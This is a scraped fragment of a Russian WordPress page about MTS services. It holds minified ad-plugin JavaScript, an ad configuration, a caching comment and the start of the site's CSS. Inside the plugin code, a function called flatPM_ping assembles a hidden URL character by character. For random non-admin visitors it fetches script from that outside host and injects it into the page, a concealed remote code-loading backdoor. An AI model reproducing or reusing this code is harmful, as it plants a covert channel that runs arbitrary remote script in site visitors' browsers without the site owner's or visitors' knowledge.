<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6998","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"7016","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/434 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: mts-guide.ru @ 2025-10-05 21:54:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9674
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
